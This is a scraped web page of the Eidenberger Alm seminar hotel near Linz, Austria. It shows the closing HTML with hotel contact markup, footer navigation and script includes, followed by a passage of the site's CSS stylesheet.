                            

        
<figure class="image">
    
            
                    
<img class="image-embed-item" src="/fileadmin/user_upload/Galerie/Wohnen/wohnen_galerie8.jpg" width="568" height="379" loading="lazy" alt="" />


                
        
    
</figure>


    


                        </div>
                    
                
            </div>
        
        
                </div>
            </div>
        
    </div>



    </div>


                
                    



                
                
                    



                
            </div>

        

</div></div>
        
    </div>

    <div id="content-info">
        <div class="container">
            
                
            
        </div>
    </div>

    <div id="content-contact">
        <div class="container">
            
                <div class="row col3 col3-33 default"><div class="col col-1">
    

            <div id="c1512" class="frame frame-default frame-type-html frame-layout-0">
                
                
                    



                
                
                

    <div itemscope itemtype="https://schema.org/Hotel">
  <span class="hidden" itemprop="name">Eidenberger Alm</span>
  <img  class="hidden" itemprop="logo" src="https://www.eidenberger-alm.at/fileadmin/templates/images/logo.png" alt="Logo Eidenberger Alm" />
  <span class="hidden" itemprop="description">SEMINARHOTEL EIDENBERGER ALM IN OBERÖSTERREICH NÄHE LINZ</span>
  <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
    <span itemprop="streetAddress">Almstraße 5</span><br>
    <span itemprop="postalCode">4201</span> <span itemprop="addressLocality">Eidenberg</span><br>
    <span class="hidden" itemprop="addressRegion">Oberösterreich</span><span class="hidden" itemprop="addressCountry">Austria</span>
  </div>
  Tel.:<span itemprop="telephone">+43 7239 5050</span><br>
  Fax:<span itemprop="faxNumber">+43 7239 5050 8</span><br>
  <span itemprop="email"><a href="mailto:office@eidenberger-alm.at" title="E-Mail senden an Eidenberger-Alm">office@eidenberger-alm.at</a></span><br>
  <span class="hidden">Check-in: <meta itemprop="checkinTime" content="14:00:00">2:00 PM</span>
  <span class="hidden">Check-out: <meta itemprop="checkoutTime" content="11:00:00">11:00 AM</span>
  
  <span class="hidden" itemprop="starRating" itemscope itemtype="https://schema.org/Rating"><meta itemprop="ratingValue" content="4.6"></span>

  <li class="hidden" itemprop="amenityFeature" itemscope itemtype="https://schema.org/LocationFeatureSpecification">
    <span itemprop="name">Free Wi-Fi</span>
    <span itemprop="name">Free parking</span>
    <span itemprop="name">Business center</span>
    <span itemprop="name">Free breakfast</span>
    <span itemprop="name">Pool</span>
    <span itemprop="name">Pet-friendly</span>
    <span itemprop="name">Kid-friendly</span>
    <span itemprop="name">Restaurant</span>
    <span itemprop="name">Bar</span>
  </li>
  
</div>


                
                    



                
                
                    



                
            </div>

        

</div><div class="col col-2">
    

            <div id="c187" class="frame frame-default frame-type-text frame-layout-0">
                
                
                    



                
                
                    

    
        <header>
            

    
            <h3 class="">
                Herzblatt
            </h3>
        



            



            



        </header>
    



                
                

    <p>Hier versorgen wir Sie immer wieder mit neuem "Lesefutter". Ob Impulsgebendes, Nachkochenswürdiges oder zum Schmunzeln Bringendes:&nbsp;Bei uns&nbsp;kommt alles stets von Herzen! <a href="/herzblatt" title="zu den Herzblatt News" target="_self" class="more-link-pfeilchen">mehr</a></p>


                
                    



                
                
                    



                
            </div>

        

</div><div class="col col-3">
    

            <div id="c429" class="frame frame-default frame-type-html frame-layout-0">
                
                
                    



                
                
                

    <a href="/ueber-uns/live-webcam"><img width="auto" height="auto" src="https://webcam.wetter-linz.at/eidenbergeralm.jpg" alt="Webcam-Bild"></a>


                
                    



                
                
                    



                
            </div>

        

</div></div>
            
        </div>
    </div>

    <footer id="footer">
        <div class="container">
            <div id="footer-content" class="left">
                
                    
                
            </div>
            <div id="nav-base" class="right">
                
                    <a id="nav-base-anchor"></a><h6 class="invisible">Basismenu</h6><div class="menu"><ul><li class="first active"><a href="/" target="_self" title="Home" class="navButton active">Home</a></li><li><a href="/kontakt" target="_self" title="Kontakt" class="navButton">Kontakt</a></li><li><a href="/jobboerse" target="_self" title="Jobbörse" class="navButton">Jobbörse</a></li><li><a href="/impressum" target="_self" title="Impressum" class="navButton">Impressum</a></li><li><a href="/datenschutz" target="_self" title="Datenschutz" class="navButton">Datenschutz</a></li><li><a href="/sitemap" target="_self" title="Sitemap" class="navButton">Sitemap</a></li><li class="last"><a href="/ueber-uns/anfahrt" target="_self" title="Anfahrt" class="navButton">Anfahrt</a></li></ul></div>
                
            </div>
            <div id="chili">
                
                    <a href="https://www.chilischarf.at/" target="_blank" title="powered by chiliSCHARF"><span class="red">chili</span><span class="black">SCHARF</span></a>
                
            </div>
        </div>
    </footer>
</div>

<script src="/typo3conf/ext/powermail/Resources/Public/JavaScript/Powermail/Form.min.js?1680100213" defer="defer"></script>
<script src="/typo3conf/ext/chili_sitealm/Resources/Public/JavaScript/Dist/jquery.mmenu.min.js?1418038448"></script>
<script src="/typo3conf/ext/chili_sitealm/Resources/Public/JavaScript/Dist/jquery.matchHeight.js?1427803586"></script>
<script src="/typo3conf/ext/chili_sitealm/Resources/Public/JavaScript/Dist/scripts.js?1670576876"></script>
<script src="/typo3conf/ext/fancybox/Resources/Public/Libraries/fancybox/jquery.fancybox.min.js?1669723680" async="async"></script>
<script src="/typo3conf/ext/gridgallery/Resources/Public/Libraries/justifiedGallery/jquery.justifiedGallery.min.js?1669723602"></script>
<script src="/typo3conf/ext/gridgallery/Resources/Public/JavaScript/GridGallery.min.js?1669723602" async="async"></script>

<div class="elfsight-app-2fb4dc8f-150f-477b-af1c-842ec131599e" data-elfsight-app-lazy></div>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.eidenberger-alm.at/typo3conf/ext/chili_sitealm/Resources/Public/layout.css?1766414232
body_size: 13938
content:
@charset "UTF-8";
@font-face{font-family:'Oranienbaum';font-style:normal;font-weight:400;src:url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/oranienbaum/oranienbaum-v6-latin-regular.eot');src:local('Oranienbaum'), local('Oranienbaum-Regular'), url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/oranienbaum/oranienbaum-v6-latin-regular.eot?#iefix') format('embedded-opentype'), url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/oranienbaum/oranienbaum-v6-latin-regular.woff2') format('woff2'), url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/oranienbaum/oranienbaum-v6-latin-regular.woff') format('woff'), url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/oranienbaum/oranienbaum-v6-latin-regular.ttf') format('truetype'), url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/oranienbaum/oranienbaum-v6-latin-regular.svg#Oranienbaum') format('svg');font-display:swap}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/montserrat/montserrat-v12-latin-regular.eot');src:local('Montserrat Regular'), local('Montserrat-Regular'), url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/montserrat/montserrat-v12-latin-regular.eot?#iefix') format('embedded-opentype'), url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/montserrat/montserrat-v12-latin-regular.woff2') format('woff2'), url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/montserrat/montserrat-v12-latin-regular.woff') format('woff'), url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/montserrat/montserrat-v12-latin-regular.ttf') format('truetype'), url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/montserrat/montserrat-v12-latin-regular.svg#Montserrat') format('svg');font-display:swap}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/montserrat/montserrat-v12-latin-700.eot');src:local('Montserrat Bold'), local('Montserrat-Bold'), url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/montserrat/montserrat-v12-latin-700.eot?#iefix') format('embedded-opentype'), url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/montserrat/montserrat-v12-latin-700.woff2') format('woff2'), url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/montserrat/montserrat-v12-latin-700.woff') format('woff'), url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/montserrat/montserrat-v12-latin-700.ttf') format('truetype'), url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/montserrat/montserrat-v12-latin-700.svg#Montserrat') format('svg');font-display:swap}@font-face{font-family:'icomoon';src:url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/icons/icomoon.eot');src:url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/icons/icomoon.eot?#iefix') format('embedded-opentype'), url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/icons/icomoon.woff') format('woff'), url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/icons/icomoon.ttf') format('truetype'), url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/icons/icomoon.svg#icomoon') format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="icon-"],[class*=" icon-"],[class*=" icon_"],.icon-angle-up:before,.icon-angle-down:before,.slick-slider .slick-prev:before,.slick-slider .slick-next:before,.nav-toggler:before,.icon-camera2:before,#toplink:before,.facebook:before,.twitter:before,.icon-clock:before,.google-plus:before,.panorama-cam:before,.news-list-date:before,.trigger:before,.trigger.active:before,#nav-main .level1>li.last:before,.icon-food-basket:before,#picnic-button a:before{font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-food-basket:before,#picnic-button a:before{content:""}.icon-clock:before,.news-list-date:before{content:""}.icon-camera2:before,.panorama-cam:before{content:""}.icon-home:before{content:""}.icon-facebook:before,.facebook:before{content:""}.icon-twitter:before,.twitter:before{content:""}.icon-angle-left:before,.slick-slider .slick-prev:before{content:""}.icon-angle-right:before,.slick-slider .slick-next:before{content:""}.icon-angle-up:before,.trigger.active:before,#toplink:before{content:""}.icon-angle-down:before,.trigger:before{content:""}.icon-menu:before,.nav-toggler:before{content:""}.icon-key:before{content:""}.icon-googleplus:before,.google-plus:before{content:""}.icon-logout:before{content:""}@font-face{font-family:"Flaticon";src:url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/icons/flaticon.eot');src:url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/icons/flaticon.eot#iefix') format('embedded-opentype'), url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/icons/flaticon.woff') format('woff'), url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/icons/flaticon.ttf') format('truetype'), url('/typo3conf/ext/chili_sitealm/Resources/Public/Fonts/icons/flaticon.svg') format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after,.gutschein:before,.tisch-reservierung:before,.home:before,.phone:before,.fax:before,.magazin-discover:before{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-arroba:before{content:""}.flaticon-bike15:before{content:""}.flaticon-mountain:before{content:""}.flaticon-gift41:before,.gutschein:before{content:""}.flaticon-home63:before,.home:before{content:""}.flaticon-table:before,.tisch-reservierung:before{content:""}.flaticon-fax:before,.fax:before{content:""}.flaticon-picture11:before{content:""}.flaticon-magazin:before,.magazin-discover:before{content:""}.flaticon-sedan2:before{content:""}.flaticon-telephone5:before,.phone:before{content:""}.flaticon-walking3:before{content:""}.slick-slider{position:relative;display:block;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-loading .slick-list{background:#fff url("/typo3conf/ext/chili_sitealm/Resources/Public/Scss/slider/bxslider/images/bx_loader.gif") center center no-repeat}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}@font-face{font-family:"slick";src:url("./fonts/slick.eot");src:url("./fonts/slick.eot?#iefix") format("embedded-opentype"), url("./fonts/slick.woff") format("woff"), url("./fonts/slick.ttf") format("truetype"), url("./fonts/slick.svg#slick") format("svg");font-weight:normal;font-style:normal}.slick-prev,.slick-next{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0;cursor:pointer;background:transparent;color:transparent;top:50%;margin-top:-20px;padding:0;border:none;outline:none}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{outline:none;background:transparent;color:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:0.25}.slick-prev:before,.slick-next:before{font-family:"slick";font-size:25px;line-height:1;color:#000;opacity:0.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir="rtl"] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir="rtl"] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir="rtl"] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir="rtl"] .slick-next:before{content:"←"}.slick-dots{position:absolute;bottom:0;z-index:10;list-style:none;display:block;text-align:center;padding:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 3px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;height:20px;width:20px;outline:none;line-height:0;font-size:0;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-family:"slick";font-size:20px;line-height:20px;text-align:center;color:black;opacity:0.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:black;opacity:0.75}.slick-dots li:before{display:none}body{font-family:'Open Sans', Arial, sans-serif;font-size:18px;color:#686868;font-weight:100;margin:0;-webkit-text-size-adjust:100%;line-height:30px;hyphens:auto;-moz-hyphens:auto;-webkit-hyphens:auto;-ms-hyphens:auto;word-wrap:break-word}a{color:#3c590f;font-weight:400;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}a:hover{color:#333;text-decoration:none}p,ol,ul{margin:0 0 20px 0}table{margin:20px 0}table+table{margin-top:45px}h1,h2,h3,h4,h5{margin:0;line-height:39px;font-family:'Oranienbaum', serif;color:#3f3f3f}h1{margin-bottom:30px;font-size:32.4px;text-transform:uppercase}h2{margin-bottom:20px;font-size:25.2px;padding-top:30px;text-transform:uppercase}h3{margin-bottom:15px;font-size:21.6px}h4,h5,h6{margin-bottom:15px;font-size:19.8px;padding-top:30px}.csc-header-n1+h2,.csc-header-n1+h3,.csc-header-n1+h4,.csc-header-n1+h5{padding-top:0}.csc-textpic-intext-right-nowrap,.csc-textpic-intext-left-nowrap{padding-top:45px}.csc-textpic-above .ce-bodytext{margin-top:20px}.slide-container{padding-top:30px}.frame-default header,.frame-type-text header{background:none;border:none}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}body{overflow-x:hidden}#navigation,#content,footer{width:100%;overflow:hidden}iframe{width:100% !important;height:900px}#pid-99 iframe{width:100%;height:430px}#pid-101 iframe{height:550px}h1,h2,h3,h4,p{-moz-hyphens:none;-o-hyphens:none;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none}header{padding:0}footer{padding:20px 0}.ce-gallery{margin-top:0 !important}.ce-gallery figcaption{display:block}.ce-image.ce-center.ce-above .image{display:block}.ce-image.ce-center.ce-above .ce-inner{float:none;right:auto}.ce-image.ce-center.ce-above .ce-inner .ce-column{width:100%}.ce-image.ce-center.ce-above .ce-inner .ce-column img{width:100%}.ce-image.ce-center.ce-above .ce-outer{float:none;right:auto}#head{height:66px;z-index:9999}#head .container{height:66px}#head .container{max-width:1400px}header{background:#f5f5f5;border-bottom:1px solid #eee}header.fixed+#header{padding-top:65px}#header{overflow:hidden;width:100%;text-align:center;z-index:50;position:relative}#header figure{display:inline-block;width:100%;margin:0}#header .ce-center .ce-inner{float:none;right:auto}#header .ce-center .ce-inner .ce-column{width:100%}#header .ce-center .ce-inner .ce-column img{width:100%}#header .ce-center .ce-outer{float:none;right:auto}#logo{height:66px;width:auto;-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:visible}#logo a{height:66px;display:block}#logo a:before{content:"";display:inline-block;height:100%;vertical-align:middle}#logo img{height:66px;vertical-align:middle}#nav-bread{margin-bottom:20px}#mobile-menu{background:#3c590f;color:#fff}#mobile-menu .menu .level1 a:after{border-color:#fff}#mobile-menu .level2 .mm-subtitle .mm-subclose{background:#f5f5f5;color:#333;font-weight:600;padding:15px}#mobile-menu .level2 .mm-subtitle .mm-subclose:before{margin-bottom:-4px;border-color:#333}@media (min-width:1000px){#mobile-menu{display:none}}.nav-toggler{display:none}#nav-main{line-height:66px;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;z-index:100}#nav-main .menu ul{margin:0;padding:0;list-style:none}#nav-main .icon-plus{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;display:none;padding:10px;position:absolute;right:5px;top:8px}#nav-main .icon-plus:hover{cursor:pointer}#nav-main .icon-plus.active{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}#nav-main .level1>li{float:left;list-style:none;position:relative}> #nav-main .level1>li:last-child{opacity:0;padding-right:25px !important}#nav-main .level1>li>a{color:#000;font-weight:700;display:block;position:relative;font-size:16px;margin:0 8px;font-family:'Montserrat', sans-serif}#nav-main .level1>li>a.active:after{content:"";border-bottom:solid 3px #3c590f;position:absolute;bottom:-3px;left:0;width:100%}#nav-main .level1>li:last-child{background:url(/typo3conf/ext/chili_sitealm/Resources/Public/Images/herzblatt_logo.png) no-repeat;background-size:77px 29px;margin-top:15px;position:relative}#nav-main .level1>li:hover>.level2{display:block}#nav-main .level1>li.last{height:53px;line-height:52px;margin-right:0;width:80px}#nav-main .level1>li.last .level2{right:0;left:auto}#nav-main .level1>li.last .level2:before{left:auto;right:25px}#nav-main .level1>li.last a{height:100%;font-size:0 !important}#nav-main .level1>li.last a:after{width:80px}#nav-main .level2{display:none;position:absolute;left:0;margin:0 20px;padding:20px 0px 0px;background:#eee;list-style:none;min-width:280px}#nav-main .level2 li.last a{border-bottom:none}#nav-main .level2 li a{line-height:30px;color:#222;display:block;border-bottom:solid 1px #f6f6f6;padding:10px 20px;font-size:16px}#nav-main .level2 li:hover{background:#BFC8B0}#nav-main .level2:before{border-bottom:10px solid #eee;border-left:10px solid rgba(0, 0, 0, 0);border-right:10px solid rgba(0, 0, 0, 0);content:"";height:0;left:25px;right:0;position:absolute;top:-10px;width:0}.dKoTDu.dKoTDu{margin:11px 60px !important}@media (max-width:1000px){.dKoTDu.dKoTDu{margin:9px 60px !important}}#button-content{width:100%;height:100%;display:inline-block}.frame .button{display:inline-block;font-weight:400;margin-left:5px;background:#3C590F !important;color:#fff}.frame .button:hover{background:#F5F5F5 !important;color:#3C590F}#content{padding:35px 0}#tmpl-start #content{padding:0}#nav-sub{padding-bottom:30px}#nav-sub ul{margin:0;padding:5px 10px 5px 13px;border:solid 1px #e2e2e2}#nav-sub li{list-style:none}#nav-sub li a{line-height:40px;font-size:21px;font-weight:600;display:block}#nav-sub li a:hover{color:#3c590f;background:url(/typo3conf/ext/chili_sitealm/Resources/Public/Images/more_link_arrow.png) no-repeat right 14px;transition:none}#nav-sub h2{padding:0}#pid-79 #content .ce-textpic .ce-gallery a img{width:200px !important;float:right;margin-top:0.5em}#pid-79 #content .ce-textpic .ce-gallery a img:hover{opacity:0.8;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.falstaff{height:auto;margin:3rem 0}.falstaff iframe{height:auto}#map{height:500px;width:100%}#google-maps{position:relative;padding-bottom:40.65%}#google-maps iframe{position:absolute;top:0;left:0;right:0;bottom:0;width:100% !important;height:100% !important}.header-image .headline{max-width:100%;position:relative}.header-image .headline.container .frame-default{position:absolute;padding:20px;background:rgba(0, 0, 0, 0.6);border-top:solid 1px rgba(255, 255, 255, 0.5);text-align:left;bottom:8px;width:100%;left:0;right:0}.header-image .headline.container .frame-default h1{max-width:1180px;min-width:280px;margin:0 auto;padding:0 20px;color:#fff;font-size:2.5em;text-align:left;line-height:1}body#pid-48 #booking{display:none}body #ui-datepicker-div{z-index:60 !important}body #booking{display:inline-block;width:100%;margin-top:67px;padding-bottom:1rem;padding-top:1rem;background:#3C590F;border-bottom:1px solid #fff;color:#fff;font-size:16px;height:220px}body #booking .container{position:relative}body #booking #smwrap{max-width:100%}body #booking form{display:flex;width:100%;justify-content:center}body #booking form input{border-radius:3px}body #booking form>.control-group:first-child{width:15rem;margin:0;padding:1rem;background:rgba(255, 255, 255, 0.18);border-radius:3px;margin-bottom:5px}body #booking form>.control-group:first-child label{font-weight:bold}body #booking form>.ebsmRooms{width:15rem;margin:0 1rem;position:relative}body #booking form>.ebsmRooms>.control-group{padding:1rem;background:rgba(255, 255, 255, 0.18);border-radius:3px;margin:0 0 5px 0}body #booking form>.control-group:last-child{margin:0;width:10rem}body #booking form>.control-group:last-child button{width:100%;background:rgba(255, 255, 255, 0.18) !important;color:#fff !important;padding:1rem;border-radius:3px;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;font-size:16px;opacity:1}body #booking form>.control-group:last-child button:hover{opacity:0.8}@media (max-width:1240px){body #booking{margin-top:56px}}@media (max-width:640px){body #booking{font-size:14px;padding:5px 0 0px 0}body #booking .container{padding:0 5px}body #booking form>.control-group:first-child{padding:0.2rem 0.5rem}body #booking form>.ebsmRooms{margin:0 5px}body #booking form>.ebsmRooms>.control-group{padding:0.2rem 0.5rem}body #booking form>.control-group:last-child{width:6rem}body #booking form>.control-group:last-child button{font-size:14px;padding:0.2rem 0.5rem}}@media (max-width:450px){body #booking form{padding-top:2rem;position:relative}body #booking form>.ebsmRooms{margin:0 0 0 5px}body #booking form>.control-group:last-child{width:6rem;position:absolute;top:0;left:auto;right:0}}body #EBSM_iframeWrap{margin-top:5rem;height:90%}body #content #ebFrontEndFrame{padding:3rem 0;border:1px solid #e6e6e6;background:#fdfcfc}@media (max-width:580px){body #content #ebFrontEndFrame{padding:0.5rem}}#content-main .frame-green-box{text-align:center;padding:1rem;background-color:#3c590f;color:#fff;margin-bottom:4rem;margin-top:2rem}#content-main .frame-green-box h2{color:#fff;border-bottom:1px solid #fff;display:inline-block;padding-bottom:1rem}#content-main .frame-green-box h2:after{display:none !important}#content-main .frame-green-box .button{color:#3c590f;background-color:#fff !important}#content-main .frame-green-box .button:hover{opacity:0.8}.frame-header-badge{position:absolute;top:1rem;right:1rem}.frame-header-badge .ce-row{display:flex}.frame-header-badge .ce-column{margin-left:0 !important}.frame-header-badge img{width:10rem !important;height:10rem;padding:0.5rem}.frame-header-badge a:hover{transform:scale(1.05)}@media (max-width:1000px){.frame-header-badge img{width:6rem !important;height:6rem}}@media (max-width:580px){.frame-header-badge{width:14rem;position:relative;transform:none;left:0;right:0;margin:0 auto;top:auto;padding-top:2rem}}.seminar-teaser{margin:3em 0}.seminar-teaser .row{padding:0}.seminar-teaser .row.col4-25{margin-bottom:2em}.seminar-teaser .row.col4-25 .col{width:24.2%;margin-left:1%}.seminar-teaser .row.col4-25 .col .ce-textpic{background:#000;position:relative}.seminar-teaser .row.col4-25 .col .ce-textpic .ce-bodytext{position:absolute;color:#fff;width:100%;margin:0;border:none;top:35px}.seminar-teaser .row.col4-25 .col .ce-textpic .ce-bodytext h3{background:rgba(255, 255, 255, 0.2);padding:1em 0;font-weight:400;font-family:'Open Sans', Arial, sans-serif;line-height:1.2;text-align:center;font-size:1em;color:#fff;border-top:2px solid #fff;border-bottom:2px solid #fff}.seminar-teaser .row.col4-25 .col .ce-textpic .ce-bodytext a{position:absolute;top:-35px;bottom:0;right:0;left:0;height:155px;font-size:0;width:100%}.seminar-teaser .row.col4-25 .col .ce-textpic .ce-gallery img{opacity:0.5;display:block}.seminar-teaser .row.col4-25 .col .ce-textpic:hover h3{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;background:rgba(74, 104, 18, 0.4)}.seminar-teaser #c1326 .ce-textpic{position:relative}.seminar-teaser #c1326 .ce-textpic .ce-bodytext{padding:0.5em 1em 1em 1em;position:absolute;top:auto;right:0;left:0;bottom:5px;margin:0 auto;background:rgba(255, 255, 255, 0.2);border-top:2px solid #fff;border-bottom:2px solid #fff}.seminar-teaser #c1326 .ce-textpic .ce-bodytext h3{text-align:left;padding:1em 0;font-weight:400;font-family:'Open Sans', Arial, sans-serif;line-height:1.2;font-size:1em;color:#fff}.seminar-teaser #c1326 .ce-textpic .ce-bodytext p{color:#fff;line-height:1.2;font-size:15px;text-align:left}.seminar-teaser #c1326 .ce-textpic .ce-bodytext p a{position:absolute;left:0;right:0;width:100%;height:100%;top:auto;bottom:0;font-size:0}.seminar-teaser #c1326 .ce-textpic:hover .ce-bodytext{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;background:rgba(74, 104, 18, 0.4)}.herzblatt{position:relative;bottom:70px;padding:20px 0}.herzblatt #header-links{padding:0 20px}.herzblatt #header-links .csc-textpic-image a{padding-bottom:5px}.herzblatt #header-links figcaption{line-height:normal;font-style:normal;display:block;font-size:13px;text-align:center}.herzblatt #header-links figcaption a{font-family:'Montserrat', sans-serif;color:#9A9A9A}.herzblatt #header-links figcaption a:hover{color:#000}.frame-herzblatt-info-img{position:relative}.frame-herzblatt-info-img img{width:100%}.frame-herzblatt-info-img .ce-bodytext{right:0;position:absolute;bottom:0;background:rgba(255, 255, 255, 0.9);max-width:500px;margin:40px}.frame-herzblatt-info-img .ce-bodytext h3{margin:0;padding:10px 20px;background:rgba(255, 255, 255, 0.55)}.frame-herzblatt-info-img .ce-bodytext p{padding:10px 20px;margin:0}.frame-introduction{font-weight:600;padding-bottom:1em;font-style:italic;font-family:'Oranienbaum', serif}.frame-introduction p:first-letter{font-size:64px;float:left;color:#3c590f;padding-right:8px;padding-left:3px;padding-top:5px;line-height:55px}.frame-introduction:after{content:'';background:url(/typo3conf/ext/chili_sitealm/Resources/Public/Images/trenner.png) no-repeat center;width:100%;height:15px;max-width:1210px;display:block;padding-top:2em}#full-width-section{position:relative;overflow:hidden}#full-width-section #full-width-img{overflow:hidden;left:0;right:0;width:100%}#full-width-section #full-width-img figure.csc-textpic-image{margin-bottom:0;width:100%;display:block}#full-width-section #full-width-img figure.csc-textpic-image>*{width:100%;margin:0 auto;display:block}#full-width-section #full-width-img figure.csc-textpic-image img{margin:0 auto;width:100%}#content-map{margin-bottom:60px}figcaption{font-size:13px;font-style:italic}.herzblatt-teaser.col3-33{padding:1.5em 0}.herzblatt-teaser.col3-33 .col{background:#fafafa;position:relative;text-align:center}.herzblatt-teaser.col3-33 .col:hover{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;background:#eee}.herzblatt-teaser.col3-33 .col:hover .ce-gallery{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;background:#000;postition:relative}.herzblatt-teaser.col3-33 .col:hover .ce-gallery:before{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;left:0;right:0;margin:0 auto;width:100%;max-width:100px;height:100%;max-height:100px;line-height:1;border:4px solid #fff;border-radius:100%;content:"+";font-size:5em;left:0;color:#fff;position:absolute;right:0;top:15%}.herzblatt-teaser.col3-33 .col:hover .ce-gallery:after{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;content:"Artikel lesen";position:absolute;left:0;right:0;margin:0 auto;font-size:20px;color:#fff;line-height:1;text-transform:uppercase;top:35%;font-family:"Montserrat"}.herzblatt-teaser.col3-33 .col:hover .ce-gallery img{-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;opacity:0.5}.herzblatt-teaser.col3-33 .col .frame-default{line-height:0}.herzblatt-teaser.col3-33 .col .frame-default .csc-header,.herzblatt-teaser.col3-33 .col .frame-default .ce-bodytext{padding:0 20px;text-align:center}.herzblatt-teaser.col3-33 .col .frame-default .csc-header h2,.herzblatt-teaser.col3-33 .col .frame-default 